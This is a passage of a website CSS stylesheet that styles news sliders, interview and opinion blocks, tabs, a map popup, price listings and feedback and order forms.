.filter .iselect select {width:100%; border:0; background:transparent; font:14px Arial; color:#666;}
.filter td {vertical-align:top;}

#mapFilter {border:1px solid #ddd; margin:0;}
#mapFilter .itext, #mapFilter .iselect {border-color:#ddd;}

#map {position:relative; height:394px; border:1px solid #ddd; padding:1px; background:url(assets/templates/default/i/wait.gif) center no-repeat; -moz-border-radius:13px 13px 0 0; -webkit-border-radius:13px 13px 0 0; -o-border-radius:13px 13px 0 0; border-radius:13px 13px 0 0;}
#map iframe {width:100%; height:394px; border:0; -moz-border-radius:11px 11px 0 0; -webkit-border-radius:11px 11px 0 0; -o-border-radius:11px 11px 0 0; border-radius:11px 11px 0 0;}
#map .overlay {background:url(i/overlay-light-grey.png); position:absolute; -moz-border-radius:11px 11px 0 0; -webkit-border-radius:11px 11px 0 0; -o-border-radius:11px 11px 0 0; border-radius:11px 11px 0 0;}
#map .overlay > div {width:100%; height:100%; background:url(i/loading.gif) center no-repeat;}

.button {padding:3px; display:inline-block; *display:inline; *zoom:1; -moz-border-radius:15px; -webkit-border-radius:15px; -o-border-radius:15px; border-radius:15px;}
.button span, .button a {display:block; text-decoration:none;}
.button input, .button span, .button a {margin:0; -moz-border-radius:12px; -webkit-border-radius:12px; -o-border-radius:12px; border-radius:12px; color:#fff; font:14px Tahoma; border:1px solid #fff; padding:5px 20px; cursor:pointer;}
.button-blue, .button-blue input, .button-blue span, .button-blue a {background:#2a8dde; background:-webkit-gradient(linear,left top,left bottom,from(#2a8dde),to(#036fbb)); background:-o-linear-gradient(top,#2a8dde,#036fbb); background:-moz-linear-gradient(top,#2a8dde,#036fbb); background:linear-gradient(top,#2a8dde,#036fbb); filter:progid:DXImageTransform.Microsoft.gradient(enabled='true',startColorstr=#2a8dde,endColorstr=#036fbb,GradientType=0);}

.disabled input {color:#a0a0a0; text-shadow:1px 1px 1px #fff; cursor:default;}
.disabled, .disabled input {background:#d0d0d0; background:-webkit-gradient(linear,left top,left bottom,from(#fff),to(#d0d0d0)); background:-o-linear-gradient(top,#fff,#d0d0d0); background:-moz-linear-gradient(top,#fff,#d0d0d0); background:linear-gradient(top,#fff,#d0d0d0); filter:progid:DXImageTransform.Microsoft.gradient(enabled='true',startColorstr=#ffffff,endColorstr=#d0d0d0,GradientType=0);}

.flyFilter {position:fixed; z-index:15; left:0; top:-5px; width:100%; background:url(i/flyFilter.png) bottom repeat-x;}
.flyFilter2 {position:fixed; z-index:15; left:0; top:-5px; width:100%; background:url(i/flyFilter2.png) bottom repeat-x; padding:0 0 10px;}
.flyFilter2 h3,.flyFilter2 label {color:#000!important;}
.flyFilter td {vertical-align:top;}
#rubricFilter td label {margin:0 5px 0 0;}

.body {overflow:hidden; padding-bottom:311px; background:url(i/lbg-2.png) left top no-repeat;}
.body > div {background:url(i/rbg-2.png) right top no-repeat; padding:10px 0 0;}

.more {text-align:right; font-size:11px;}
.more a {display:inline-block; *display:inline; *zoom:1; border-bottom:1px dashed #000; color:#000; text-decoration:none;}
.more a:hover {border-bottom:1px dashed #4e82b1; color:#4e82b1;}

.backward {font-style:italic; font-size:14px;}
.backward:hover {}

.discont {background-color:#ffffdd; border:1px solid #f5a130; border-radius:3px; color:#f5a130; margin:10px auto; padding:5px 10px; text-align:center; max-width:540px;}
.discont a {color:#f5a130!important; text-decoration:none;}
.discont a strong {color:red; text-decoration:underline;}
.discont a:hover strong {text-decoration:none;}

.linkAll {text-align:right; font-size:11px; padding:10px 0 0; font-weight:bold;}
.linkAll a {text-decoration:none;}
.linkAll a:hover {color:#fe6a00;}

.newstabs_titles {font-size:14px; margin-left:20px;}
.newstabs_titles ul {overflow:hidden; padding:0; margin:0; display:inline-block; *display:inline; *zoom:1;
	background:#fdd200; background:-webkit-gradient(linear,left top,left bottom,from(#fdd200),to(#e47800)); background:-o-linear-gradient(top,#fdd200,#e47800); background:-moz-linear-gradient(top,#fdd200,#e47800); background:linear-gradient(top,#fdd200,#e47800); filter: progid:DXImageTransform.Microsoft.gradient(enabled='true',startColorstr=#fdd200,endColorstr=#e47800,GradientType=0);
	-moz-border-radius:7px 7px 0 0; -webkit-border-radius:7px 7px 0 0; -o-border-radius:7px 7px 0 0; border-radius:7px 7px 0 0;
}
.newstabs_titles ul li {list-style:none; float:left;}
.newstabs_titles ul li a {display:block; padding:7px 12px 9px 12px; text-decoration:none; color:#fff;}
.newstabs_titles ul li:first-child a {-moz-border-radius:7px 0 0 0; -webkit-border-radius:7px 0 0 0; -o-border-radius:7px 0 0 0; border-radius:7px 0 0 0;}
.newstabs_titles ul li:last-child a {-moz-border-radius:0 7px 0 0; -webkit-border-radius:0 7px 0 0; -o-border-radius:0 7px 0 0; border-radius:0 7px 0 0;}
.newstabs_titles ul li a.active {background:#fff; padding:5px 10px 7px 10px; color:#e78000; border:2px solid #febc00; border-bottom:0; z-index:10; position:relative;
	-moz-border-radius:7px 7px 0 0; -webkit-border-radius:7px 7px 0 0; -o-border-radius:7px 7px 0 0; border-radius:7px 7px 0 0;
}

.newstabs_content {
	margin-top:-8px;
	padding:2px; position:relative;
	background:#febc00; background:-webkit-gradient(linear,left top,left bottom,from(#febc00),to(#e87b00)); background:-o-linear-gradient(top,#febc00,#e87b00); background:-moz-linear-gradient(top,#febc00,#e87b00); background:linear-gradient(top,#febc00,#e87b00); filter: progid:DXImageTransform.Microsoft.gradient(enabled='true',startColorstr=#febc00,endColorstr=#e87b00,GradientType=0);
	-moz-border-radius:15px; -webkit-border-radius:15px; -o-border-radius:15px; border-radius:15px;
}
.newstabs_content > div {
	background:#fff; padding:10px 5px 5px 5px;
	-moz-border-radius:13px; -webkit-border-radius:13px; -o-border-radius:13px; border-radius:13px;
}

.newstabs_content div.news-slider {}
.newstabs_content div.news-slider.active {display:block;}

.news-slider {position:relative; margin:0 auto 10px; overflow:hidden;}
.news-slider .overflow {padding:3px 0 0;}
.news-slider .prev, .news-slider .next {display:none; width:31px; height:49px; cursor:pointer; position:absolute; z-index:10; top:50%; margin-top:-24.5px;}
.news-slider:hover .prev, .news-slider:hover .next {display:block;}
.news-slider .prev:active, .news-slider .next:active {margin-top:-23.5px;}
.news-slider .prev {background:url(i/larr.png) right no-repeat; left:1px;}
.news-slider .prev:active {left:0;}
.news-slider .next {background:url(i/rarr.png) left no-repeat; right:1px;}
.news-slider .next:active {right:0;}
.news-slider > div {overflow:hidden; margin:0 auto;}
.news-slider > div ul {margin:0; padding:0; min-width:5000px;}
.news-slider > div ul li {list-style:none; float:left; margin:0 7px 0 0; font-size:11px;}
.news-slider > div ul li span.date {color:.9e9e9e;}
.news-slider > div ul li span.date + p {margin:0;}
.news-slider > div ul li p {text-align:left; padding-bottom:0; margin:3px 0 0;}
.news-slider > div ul li a {}

.newMedium {}
.newMedium .date {font-weight:bold; padding:4px 0; color:#666;}
.newCompanyName {height:40px; overflow:hidden; padding:5px;}

.news_image {height:100px;}
.news_image > a {display:block; padding:2px; border:1px solid #ccc; -moz-border-radius:3px; -webkit-border-radius:3px; border-radius:3px;}
.news_image > a span {display:block; width:144px; height:90px; background-color:#ccc; background-repeat:no-repeat; background-position:center; -moz-border-radius:1px; -webkit-border-radius:1px; border-radius:1px;}
.news_image > a:hover, .news_image > a:hover span {border-color:#aaa;}

.news-item {margin:0 0 15px 0; padding:0 0 15px 0;}
.news-item > div.fl {width:150px; min-height:112px;}
.news-item > div.fl img {padding:5px; border:1px solid #ddd; max-width:112px; max-height:80px; -moz-border-radius:3px; -webkit-border-radius:3px; -o-border-radius:3px; border-radius:3px;}
.news-item > div.fl img:hover {border-color:#aaa;}
.news-item span.date {color:#9e9e9e; font-style:italic;}
.news-item a {color:#0670bd;}
.news-item p {margin-top:5px;}
.new_date {float:right; display:block; margin:0; padding:12px 0 0; font:italic 16px Arial; color:#045fb8;}

#interviews-slider {position:relative; margin:0 auto 10px; overflow:hidden;}
#interviews-slider .prev, #interviews-slider .next {display:none; width:31px; height:49px; cursor:pointer; position:absolute; z-index:10; top:50%; margin-top:-24.5px;}
#interviews-slider:hover .prev, #interviews-slider:hover .next {display:block;}
#interviews-slider .prev:active, #interviews-slider .next:active {margin-top:-23.5px;}
#interviews-slider .prev {background:url(i/larr.png) right no-repeat; left:1px;}
#interviews-slider .prev:active {left:0;}
#interviews-slider .next {background:url(i/rarr.png) left no-repeat; right:1px;}
#interviews-slider .next:active {right:0;}

#interviews-slider > div {overflow:hidden; margin:0 auto;}
#interviews-slider > div > ul {position:relative; padding:0; margin:0; height:205px;}
#interviews-slider > div > ul > li {position:absolute; display:none; list-style:none; margin:0 15px 0 0; background:#fff; height:205px;}
#interviews-slider > div > ul > li.cur {display:block;}

.interviews-pages {padding:10px 0;}
.interviews-pages a {font-size:11px; font-style:italic; display:inline-block; *display:inline; *zoom:1; border:2px solid #ddd; color:#aaa; width:20px; height:17px; padding:3px 0 0; text-align:center; text-decoration:none; margin:0 2px;
	-moz-border-radius:11px; -webkit-border-radius:11px; -o-border-radius:11px; border-radius:11px;
}
.interviews-pages a:hover,.interviews-pages a.cur {border-color:#006CB8; color:#006CB8; font-weight:bold;}
.alllink {float:right; margin:0 0 0 20px; display:block; padding:3px 0 3px 15px; color:#545454; background:url(i/li.png) left center no-repeat;}

.interview {}
.interview > div.overflow > div {padding:0 0 0 20px;}
.interview > div.overflow > div h2 {margin-top:0;}
.interview > div.overflow > div p {line-height:20px; font-style:italic;}
.i-time {background:url(i/ico-time.png) left center no-repeat; padding:2px 0 2px 25px;}

.list-interviews {padding:0; margin:0;}
.list-interviews li {list-style:none; margin:0 0 10px;}

.opinion_tag {margin-left:20px; color:#444;}

.opinion {}
.opinion div.overflow > div {padding:10px 0 0 20px;}
.opinion div.overflow > div h2 {margin-top:0;}
.opinion div.overflow > div > div {color:#0670bc;}
.opinion-photo {display:block; overflow:hidden; width:70px; height:70px; background-position:center top; background-repeat:no-repeat;
	-moz-border-radius:35px; -webkit-border-radius:35px; -o-border-radius:35px; border-radius:35px;
}
.opinion_tag {margin-left:20px; color:#444;}

.tags {border-top:1px dotted #ccc; padding:10px 0 0;}
.tags a {margin-right:20px; color:#666;}

.tags-cloud {padding:10px 0;}
.tags-cloud a {color:#999; margin:5px;}
.tags-cloud a.active {color:#f00;}

.quote {background:#cef2ff; overflow:hidden; padding:1px; margin:10px 0;}
.quote div {font-size:20px; border:1px solid #fff; padding:10px 30px; background:url(i/quote.png) 10px 5px no-repeat;}

.tabs {margin:10px 0 30px; display:inline-block; border-bottom:5px solid #fab71f;}
.tabs > ul {margin:0; padding:0; position:relative;}
.tabs > ul > li {display:inline-block; margin-right:1px;
	-moz-border-radius:5px 5px 0 0; -webkit-border-radius:5px 5px 0 0; -o-border-radius:5px 5px 0 0; border-radius:5px 5px 0 0;
	background:#7ec2fd; background:-webkit-gradient(linear,left top,left bottom,from(#7ec2fd),to(#1c81df)); background:-o-linear-gradient(top,#7ec2fd,#1c81df); background:-moz-linear-gradient(top,#7ec2fd,#1c81df); background:linear-gradient(top,#7ec2fd,#1c81df); filter:progid:DXImageTransform.Microsoft.gradient(enabled='true',startColorstr=#7ec2fd,endColorstr=#1c81df,GradientType=0);
}
.tabs > ul > li:last-child {margin-right:0;}

.tabs > ul > li.inverse {
	position:absolute; bottom:-37px;
	-moz-border-radius:0 0 5px 5px; -webkit-border-radius:0 0 5px 5px; -o-border-radius:0 0 5px 5px; border-radius:0 0 5px 5px;
	background:#1c81df; background:-webkit-gradient(linear,left top,left bottom,from(#1c81df),to(#7ec2fd)); background:-o-linear-gradient(top,#1c81df,#7ec2fd); background:-moz-linear-gradient(top,#1c81df,#7ec2fd); background:linear-gradient(top,#1c81df,#7ec2fd); filter:progid:DXImageTransform.Microsoft.gradient(enabled='true',startColorstr=#1c81df,endColorstr=#7ec2fd,GradientType=0);
}

.tabs > ul > li > a, .tabs ul > li > span {display:block; padding:9px 15px 3px; height:20px;}
.tabs > ul > li > a {color:#fff;}
.tabs > ul > li > a > span {font-size:11px; display:inline-block; *display:inline; *zoom:1; vertical-align:top; margin-left:10px; -moz-border-radius:10px; -webkit-border-radius:10px; -o-border-radius:10px; border-radius:10px; background:#fff; color:#1c81df; min-width:16px; height:17px; padding:3px 2px 0; text-align:center;}
.tabs > ul > li > span > span {font-size:11px; display:inline-block; *display:inline; *zoom:1; vertical-align:top; margin-left:10px; -moz-border-radius:10px; -webkit-border-radius:10px; -o-border-radius:10px; border-radius:10px; background:#bbb; color:#fff; min-width:16px; height:17px; padding:3px 2px 0; text-align:center;}

.tabs ul > li > span {color:#a0a0a0; text-shadow:1px 1px 1px #fff;}
.tabs ul > li.inactive {background:#d5d5d5; background:-webkit-gradient(linear,left top,left bottom,from(#fafafa),to(#d5d5d5)); background:-o-linear-gradient(top,#fafafa,#d5d5d5); background:-moz-linear-gradient(top,#fafafa,#d5d5d5); background:linear-gradient(top,#fafafa,#d5d5d5); filter:progid:DXImageTransform.Microsoft.gradient(enabled='true',startColorstr=#fafafa,endColorstr=#d5d5d5,GradientType=0);}
.tabs ul > li.inactive > span {text-shadow:none;}
.tabs ul li.active a {font-weight:bold; text-decoration:none; background:url(i/tabs__li_active_a.png) center bottom no-repeat;}
.tabs ul li.inverse.active a {background:url(i/tabs__li_inverse_active_a.png) center top no-repeat;}

.tabs-content > ul {padding:0; margin:0;}
.tabs-content > ul > li {display:none; list-style:none;}
.tabs-content > ul > li.active {display:block;}

.subTabs {margin:0 0 10px;}
.subTabs ul {margin:0; padding:0; overflow:hidden;}
.subTabs ul li {display:block; float:left; font-size:12px; list-style:none; margin:0 5px 5px 0; width:20%;}
.subTabs ul li a {display:inline-block; color:#707070; padding:9px 15px 3px; min-height:20px;
	-moz-border-radius:5px; -webkit-border-radius:5px; -o-border-radius:5px; border-radius:5px;
}
.subTabs ul li a span {font-size:11px; display:inline-block; *display:inline; *zoom:1; vertical-align:top; color:#fff; margin-left:10px; min-width:16px; height:17px; padding:3px 2px 0; text-align:center;
	-moz-border-radius:10px; -webkit-border-radius:10px; -o-border-radius:10px; border-radius:10px;
	background:#ffbf00; background:-webkit-gradient(linear,left top,left bottom,from(#ffbf00),to(#e87b00)); background:-o-linear-gradient(top,#ffbf00,#e87b00); background:-moz-linear-gradient(top,#ffbf00,#e87b00); background:linear-gradient(top,#ffbf00,#e87b00); filter:progid:DXImageTransform.Microsoft.gradient(enabled='true',startColorstr=#ffbf00,endColorstr=#e87b00,GradientType=0);
}

/*.subTabs ul li a span {display:block; padding:0 10px; border:1px solid #ddd; -moz-border-radius:3px; -webkit-border-radius:3px; border-radius:3px; text-align:center;}*/
.subTabs ul li.active a {color:#fff!important; text-decoration:none;
	background:#ffbf00; background:-webkit-gradient(linear,left top,left bottom,from(#ffbf00),to(#e87b00)); background:-o-linear-gradient(top,#ffbf00,#e87b00); background:-moz-linear-gradient(top,#ffbf00,#e87b00); background:linear-gradient(top,#ffbf00,#e87b00); filter:progid:DXImageTransform.Microsoft.gradient(enabled='true',startColorstr=#ffbf00,endColorstr=#e87b00,GradientType=0);
}
.subTabs ul li.active a span {background:#fff; color:#e87b00;}

.subTabs-content > ul {padding:0; margin:0;}
.subTabs-content > ul > li {display:none; list-style:none;}
.subTabs-content > ul > li.active {display:block;}

.listRubrics {margin:0 0 20px; padding:0; overflow:hidden;}
.listRubrics li:first-child {width:100%; font-size:18px;}
.listRubrics li {display:block; float:left; width:25%; padding:2px 0;}
.listRubrics li a {}

.ul ul {padding:0; margin:0;}
.ul ul li {list-style:none; background:url(i/li-2.png) left 10px no-repeat; padding:5px 0 5px 15px;}
.ul ul li a {}
.ul ul li a:hover {}

.body .right {width:230px; border-left:1px solid #ddd; margin-left:10px;}
.body .right > div {padding:0 0 0 10px; min-height:100px;}

.right-header {width:220px; height:35px; background-repeat:no-repeat; background-position:center; margin-bottom:10px;}

#vk_poll, #vk_poll iframe {width:200px!important;}
.banners a {display:block; width:200px; height:300px; background-position:center; background-repeat:noo-repeat; margin:15px 0 0;}
.banners a:first-child {margin:0;}
.banners .bordered {border:1px solid #ddd;}

.newMini {padding:0 0 5px;}
.newMini a {display:block; color:#9e9e9e; overflow:hidden; font-size:11px; text-decoration:none;}
.newMini a span {text-decoration:underline; color:#0670BD;}
.newMini a:hover span {text-decoration:none;}
.newMini a img {float:left; margin:0 5px 0 0;}


.tds {}
.tds div {margin:5px 0;}
.tds div a {display:block; background:url(i/photik.gif) left 5px no-repeat; min-height:15px; padding:5px 0 5px 35px;}

.body .left {width:230px; margin-right:10px; border-right:1px solid #ddd;}
.body .left > div {padding:0 10px 0 0;}

.content {overflow:hidden; color:#444;}
.content > div {padding:0;}
.content > div p {text-align:justify;}

.way {padding:0 10px 10px 20px; font-size:11px; background:url(i/home.png) left 3px no-repeat;}
.way a {display:inline-block; *display:inline; *zoom:1;}
.way em {display:inline-block; *display:inline; *zoom:1; width:7px; height:7px; margin:0 10px; background:url(i/li-2.png);}
.way-item {display:inline-block; *display:inline; *zoom:1;}
.way-item:hover .way-item-items {display:block;}
.way-item-items {display:none; position:absolute; width:130px; background:#fff; padding:5px 10px; margin:-20px 0 0 -10px; z-index:5; -moz-border-radius:3px; -webkit-border-radius:3px; -o-border-radius:3px; border-radius:3px; -moz-box-shadow:0 0 5px #999; -webkit-box-shadow:0 0 5px #999; -o-box-shadow:0 0 5px #999; box-shadow:0 0 5px #999;}
.way-item-items span {color:#ff7400;}
.way-item-items a {display:block; padding:1px 0;}

.pages {font-size:12px;}
.pages a {display:inline-block; *display:inline; *zoom:1; width:25px; text-align:center; padding:4px 0; margin-bottom:3px; background-color:#989898; color:#fff; text-decoration:none; -moz-border-radius:2px; -webkit-border-radius:2px; -o-border-radius:2px; border-radius:2px; -moz-box-shadow:1px 1px 1px #c8c8c8; -webkit-box-shadow:1px 1px 1px #c8c8c8; -o-box-shadow:1px 1px 1px #c8c8c8; box-shadow:1px 1px 1px #c8c8c8;}
.pages .active {font-weight:bold; background-color:#e67f00; -moz-box-shadow:1px 1px 1px #ffc781; -webkit-box-shadow:1px 1px 1px #ffc781; -o-box-shadow:1px 1px 1px #ffc781; box-shadow:1px 1px 1px #ffc781;}

.msg {display:none; position:fixed; left:50%; top:50%; margin:-100px 0 0 -250px; width:420px; padding:0 30px; background:url(i/overlay2.png); -moz-border-radius:2px; -webkit-border-radius:2px; border-radius:2px; z-index:20; -moz-box-shadow:0 0 2px #000; -webkit-box-shadow:0 0 2px #000; box-shadow:0 0 2px #000;}
.msg > div {padding:30px 20px 30px 50px; font-size:14px; color:#fff;}
.msg > div p {margin:0; font-size:14px;}

.success > div {background:url(i/icons/ms_ok.png) left center no-repeat;}
.errors > div {background:url(i/icons/ms_err.png) left center no-repeat;}
.notice > div {background:url(i/icons/ms_info.png) left center no-repeat;}
.waiting > div {background:url(i/wait.gif) left center no-repeat;}

.categories {}
.categories > div {padding:15px 15px 0 15px;}
.categories > div > div {display:inline-block; *display:inline; *zoom:1; width:24.5%; height:125px; vertical-align:top; margin:0 0 20px;}
.categories > div > div ul {font-size:11px; padding:35px 10px 0 75px; min-height:70px; margin:0; border:1px solid transparent; background-position:5px 5px; background-repeat:no-repeat; background-color:#ecf7fd;}
.categories > div > div ul li {list-style:none; padding:1px 0;}
.categories > div > div ul li a {color:#000; text-decoration:none;}
.categories > div > div ul li a:hover {color:#000;}
.categories > div > div ul li.hidden {display:none;}
.categories > div > div ul.active, .categories > div > div ul:hover {position:absolute; z-index:10; width:150px; padding-bottom:5px; background-color:#fff; -moz-border-radius:10px; -webkit-border-radius:10px; -o-border-radius:10px; border-radius:10px; -moz-box-shadow:0 0 5px #999; -webkit-box-shadow:0 0 5px #999; -o-box-shadow:0 0 5px #999; box-shadow:0 0 5px #999;}
.categories > div > div ul.active li.hidden,.categories > div > div ul:hover li.hidden {display:block;}
.categories > div > div p {margin:0;}
.cBlue ul:hover li a, .cBlue p a {color:#006cb8;}
.cLightBlue ul:hover li a, .cLightBlue p a {color:#00bdf2;}
.cYellow ul:hover li a, .cYellow p a {color:#ffd63e;}
.cGreen ul:hover li a, .cGreen p a {color:#8dc63f;}
.cOrange ul:hover li a, .cOrange p a {color:#f7941e;}

.left-categories {font-size:12px;}
.left-categories > div {margin:0 0 15px; min-height:64px;}
.left-categories > div ul {background-position:-50px top; background-repeat:no-repeat; margin:0; padding:0 0 0 50px; min-height:50px;}
.left-categories > div ul.active, .left-categories > div ul:hover {background-position:0px -50px;}
.left-categories > div ul li {list-style:none; padding:1px 0;}
.left-categories > div ul li.hidden {display:none;}
.left-categories > div p {margin:0; padding:0 0 0 50px;}
.left-categories > div p a {}
.left-categories > div ul li a {color:#000; text-decoration:none;}
.left-categories > div ul li a.active, .left-categories > div ul li a:hover {color:#FE6A00;}
.left-categories > div ul li a.active {}

.allresponseslink {text-align:right!important; font-weight:bold;}

.response {position:relative; border-bottom:1px dotted #ddd; smargin:0 0 10px; padding:5px; overflow:hidden;}
.response td:first-child span {font-size:10px; color:#aaa;}
.response strong a {color:#444;}
.response p {margin:0;}
.response p span {display:none;}
.response a.replylink {color:#ccc;}

.reply {border-top:1px dotted #ddd; border-bottom:0; margin:5px 0 0 30px;}

.marked {color:#fe6a00; _font-style:italic;}
.marked a {color:#0670bd;}

.plitem {border:1px solid #aed9ef; background:#f5fdff;/*border:1px solid #67bae6; background:#ebf9fe; */padding:0 5px; margin:0 0 10px;}
.plitem:hover {border:1px solid #aed9ef; background:#fff;}
.plitem td {vertical-align:middle; padding:5px;}

.plitem__image {display:block; width:120px; height:75px; margin:0 auto!important; background-repeat:no-repeat; background-position:center; _border:2px solid #3ab8e6;}
.plitem__company_logo {background:#fff; border:1px solid #ddd; display:inline-block; padding:2px;}
.plitem__company_logo span {background-position:center; background-repeat:no-repeat; display:block; height:95px; width:115px;}

.plitem__title {font-size:14px;}
.plitem__price {display:inline-block; background:url(i/plitem__price_l.png) left center no-repeat; padding-left:5px;}
.plitem__price > span {display:block; background:url(i/plitem__price.png) right center no-repeat; padding:7px 30px 0 5px; height:27px; font-weight:bold; font-size:17px; color:#00629f;}
.plitem__bigprice {display:inline-block; vertical-align:middle; padding:2px 8px 2px 7px; font-weight:bold; font-size:24px; color:#fff; font-style:italic;
	background-image: linear-gradient(top , #ffbe2b 20%, #f89902 80%);
	background-image: -o-linear-gradient(top , #ffbe2b 20%, #f89902 80%);
	background-image: -moz-linear-gradient(top , #ffbe2b 20%, #f89902 80%);
	background-image: -webkit-linear-gradient(top , #ffbe2b 20%, #f89902 80%);
	background-image: -ms-linear-gradient(top , #ffbe2b 20%, #f89902 80%);

	background-image: -webkit-gradient(
		linear,
		left top,
		left bottom,
		color-stop(0.20, #ffbe2b),
		color-stop(0.80, #f89902)
	);
}

.bButton {display:inline-block; color:#fff; text-decoration:none; font-size:14px!important; padding:7px 10px; vertical-align:middle;
	background-image: linear-gradient(top , #77bbf8 20%, #2184de 80%);
	background-image: -o-linear-gradient(top , #77bbf8 20%, #2184de 80%);
	background-image: -moz-linear-gradient(top , #77bbf8 20%, #2184de 80%);
	background-image: -webkit-linear-gradient(top , #77bbf8 20%, #2184de 80%);
	background-image: -ms-linear-gradient(top , #77bbf8 20%, #2184de 80%);

	background-image: -webkit-gradient(
		linear,
		left top,
		left bottom,
		color-stop(0.20, #77bbf8),
		color-stop(0.80, #2184de)
	);
	/*-moz-box-shadow:0 0 10px #2284df; -webkit-box-shadow:0 0 10px #2284df; -o-box-shadow:0 0 10px #2284df; box-shadow:0 0 10px #2284df;*/
	text-shadow:0 1px 1px #2891c9;
}

.bButton span {display:inline-block; *display:inline; *zoom:1; width:32px; height:27px; background-position:center; background-repeat:no-repeat;
	vertical-align:middle; margin-right:10px;
}

.bButton:active {
	padding:8px 10px 6px;
	-moz-box-shadow:inset 0 2px 2px #666; -webkit-box-shadow:inset 0 2px 2px #666; -o-box-shadow:inset 0 2px 2px #666; box-shadow:inset 0 2px 2px #666;
	text-shadow:none;
}

.left_plitem__company {color:#0670BD; font-weight:bold; font-style:italic; text-decoration:none;}
.left_plitem__company:hover {text-decoration:underline;}
.left_plitem__title {color:#7d7d7d; font-weight:bold; font-style:italic; text-decoration:underline;}
.left_plitem__title:hover {text-decoration:none;}
.left_plitem__more {color:#0670BD; text-decoration:none; bottom:-7px;}
.left_plitem__more:hover {text-decoration:underline;}

.blogtheme {margin:0 0 10px;}
.blogtheme a {}
.blogtheme a img {width:140px; padding:2px; margin:0 10px 5px 0; float:left; border:1px solid #ccc; -moz-border-radius:3px; -webkit-border-radius:3px; border-radius:3px;}
.blogtheme p {overflow:hidden; color:#666; margin:5px 0 0;}

.under {position:relative; margin-top:-297px; clear:both; background:url(i/under.png) left center repeat-x;}
.under > div {background:url(i/under-r.png) right bottom no-repeat;}
.under .center {height:287px; padding:10px 10px 0; color:#fff;}

.shoplink {diplay:block; width:160px; font-size:17px; font-style:italic; padding:0 0 16px; position:absolute; right:30px; bottom:3px; color:#fff; background:url(i/shoplink.png) left bottom no-repeat;}

.fastNavi {}
.fastNavi > div {padding:10px 0;}
.fastNavi > div h3 {margin:0 0 10px;}
.fastNavi > div ul {padding:0 0 0 20px; margin:0;}
.fastNavi > div ul li {list-style:none; padding:5px 0 5px 15px; background:url(i/under_li.png) left center no-repeat;}
.fastNavi > div ul li a {color:#fff;}
.fastNavi > div ul li a:hover {text-decoration:none;}
.fastNavi > div ul li a.active {}

.under .menu {margin:20px 0;}
.under .menu table {width:auto;}
.under .menu table td {padding:0 10px; border-left:1px solid #fff; text-align:center;}
.under .menu table td:first-child {padding-left:0; border:0;}
.under .menu table td:last-child {padding-right:0;}
.under .menu table td a {color:#fff;}
.under .menu table td:hover a {text-decoration:none;}
.under .menu table td.active a {color:#fac24c;}

.round {background:#fff; width:32px; height:29px;
	-moz-border-radius:30px; -webkit-border-radius:30px; -o-border-radius:30px; border-radius:30px;
	-moz-box-shadow:0 0 5px #d98210; -webkit-box-shadow:0 0 5px #d98210; -o-box-shadow:0 0 5px #d98210; box-shadow:0 0 5px #d98210;
	font:bold 20px Arial; color:#ee9013; padding:8px 5px 5px 5px; text-align:center; text-shadow:1px 1px 1px #666;
}
.under .copyright {width:300px; font-size:11px;}
.under .copyright a {color:#fac24c;}

/* Window */
.overlay {display:none; position:fixed; width:100%; height:100%; background:url(i/overlay-light-blue.png); left:0; top:0;}
.overlay-1 {z-index:20;}
.overlay-2 {z-index:30;}

.window {display:none; position:fixed; background:#fff; border:1px solid #fce595; -moz-border-radius:10px; -webkit-border-radius:10px; -o-border-radius:10px; border-radius:10px; -moz-box-shadow:0 0 5px #999; -webkit-box-shadow:0 0 5px #999; -o-box-shadow:0 0 5px #999; box-shadow:0 0 5px #999;}
.window > div {position:relative; width:100%; height:100%;}
.window > div .windowClose {position:absolute; right:10px; top:10px; color:#666; text-decoration:none; font-size:11px;}
.window > div .windowClose span {margin:0 0 0 5px; color:#d95959;}
.window > div .windowClose:hover {color:#000;}
.window > div .windowClose:hover span {color:#c60202;}
.window .windowTitle {padding:10px 10px 0 10px;}
.window .windowTitle h2 {margin:0; font-size:22px; font-weight:normal; color:#006CB8;}
.window .windowContent {padding:10px;}

.mapOpen {display:block; width:46px; height:301px; position:fixed; right:0; top:50%; margin:-150px 0 0; background:url(i/mapopen.png) left top no-repeat;}
.map {z-index:25; width:900px; height:545px; left:50%; top:50%; margin:-272px 0 0 -450px;}
.maprubrics {width:180px; overflow:hidden; position:relative;}
.maprubrics div {width:13px; height:100%; position:absolute; right:0; top:0; background:url(i/maprubrics.png) repeat-y;}
.maprubrics ul {padding:0; margin:0; font-size:11px;}
.maprubrics ul li {list-style:none; padding:1px 0;}
.maprubrics ul li a {display:block; font:11px Arial; height:13px; padding:7px 0 7px 45px; color:#000; text-decoration:none; background-repeat:no-repeat; background-position:left top; white-space:nowrap;}
.maprubrics ul li a:hover {color:#FE6A00; background-position:left bottom;}
.maprubrics ul li a.active {color:#FE6A00; background-position:left bottom;}
.mapLinks {}
.mapLinks ul {padding:5px 0 0; margin:0;}
.mapLinks ul li {display:inline-block; *display:inline; *zoom:1; margin:0 15px 0 0;}
.mapLinks ul li a {display:block; padding:0 0 0 12px; background:url(i/li.png) left center no-repeat;}
.mapLinks ul li a:hover {}

.feedback {z-index:35; width:535px; left:50%; top:50%; margin:-150px 0 0 -267px;}
.feedback table {border-collapse:collapse;}
.feedback table td {width:380px; padding:5px; padding-right:0;}
.feedback table th {font-weight:normal; text-align:right; vertical-align:top; padding:6px 5px 4px;}
.feedback table th label {}
.feedback table th label span.hint {font-size:10px; display:block; line-height:11px; color:#999; margin-top:-5px;}
.feedback .itext {}
.feedback .textar textarea {height:50px;}
.feedback .itext, .feedback .textar {padding:3px; border:1px solid #ddd; -moz-border-radius:2px; -webkit-border-radius:2px; -o-border-radius:2px; border-radius:2px;}
.feedback .itext input, .feedback .textar textarea {width:100%; background:transparent; border:0; font:12px Arial; color:#666;}

.priceorder {z-index:35; width:535px; left:50%; top:50%; margin:-150px 0 0 -267px;}
.priceorder table {border-collapse:collapse;}
.priceorder table td {width:380px; padding:5px; padding-right:0;}
.priceorder table th {font-weight:normal; text-align:right; vertical-align:top; padding:6px 5px 4px;}
.priceorder table th label {}
.priceorder table th label span.hint {font-size:10px; display:block; line-height:11px; color:#999; margin-top:-5px;}
.priceorder .itext {}
.priceorder .textar textarea {height:50px;}
.priceorder .itext, .priceorder .textar {padding:3px; border:1px solid #ddd; -moz-border-radius:2px; -webkit-border-radius:2px; -o-border-radius:2px; border-radius:2px;}
.priceorder .itext input, .priceorder .textar textarea {width:100%; background:transparent; border:0; font:12px Arial; color:#666;}

.goodorder {z-index:35; width:535px; left:50%; top:50%; margin:-150px 0 0 -267px;}
.goodorder table {border-collapse:collapse;}
.goodorder table td {width:380px; padding:5px; padding-right:0;}
